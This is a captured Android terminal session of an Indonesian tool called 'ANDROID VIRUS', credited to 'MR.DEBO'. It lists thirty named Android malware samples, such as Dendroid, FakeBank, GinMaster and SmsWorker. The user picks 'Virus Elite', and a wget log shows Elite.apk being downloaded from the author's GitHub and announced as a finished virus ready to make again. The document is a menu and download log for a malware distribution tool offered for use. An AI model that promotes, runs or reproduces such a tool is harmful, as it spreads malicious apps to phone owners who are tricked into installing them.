 23:26 | 216KB/d VPN 4G+ 42
ANDROID VIRUS
*------------------------------------------------------*
* Author  : MR.DEBO                                    *
* Github  : https://github.com/MrDebo                  *
*------------------------------------------------------*
*-------------------------------------*
Hallo,Selamat Malam
*-------------------------------------*
Sekarang Tanggal 2-September-2022
*------------------------------------*
[01] Virus Adware
[02] Virus Agent
[03] Virus ArtStation
[04] Virus Badnews
[05] Virus Bios
[06] Virus BlatanSms
[07] Virus BrainTest
[08] Virus Cat
[09] Virus ChistesCortus
[10] Virus ChistesPicanticos
[11] Virus Claco
[12] Virus ComImagePets
[13] Virus ComLaughter
[14] Virus Dendroid
[15] Virus DropDialer
[16] Virus Elite (Recomend)
[17] Virus Facebook
[18] Virus FakeBank
[19] Virus FakeCmcc
[20] Virus FakeDoc
[21] Virus FakeFalidation
[22] Virus Fobus
[23] Virus GinMaster
[24] Virus MusicPlayer
[25] Virus Recipesmart
[26] Virus Romaticpos
[27] Virus Setting
[28] Virus SmsWorker
[29] Virus ComFunnys
[30] Virus Thinking
[?] Choose Input : 16
Please Wait...
--2022-09-02 23:26:12--  https://github.com/MrDebo/Debo/blob/master/Virus/El
ite.apk
Resolving github.com... 20.205.243.166
Connecting to github.com|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘Elite.apk’
Elite.apk              [ <=>             ] 124.75K  --.-KB/s    in 0.1s
2022-09-02 23:26:14 (881 KB/s) - ‘Elite.apk’ saved [127739]
Virus telah selesai dibuat!
Tersimpan di ~> /debo/Elite.apk
Ingin membuat lagi? [Y/N]
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN